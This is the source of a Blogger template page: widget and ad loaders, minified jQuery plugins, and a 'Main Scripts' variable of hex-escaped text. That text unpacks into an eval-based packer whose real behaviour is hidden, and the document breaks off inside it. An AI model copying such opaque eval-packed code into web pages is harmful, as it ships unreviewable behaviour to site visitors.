<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d283544110422307746\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\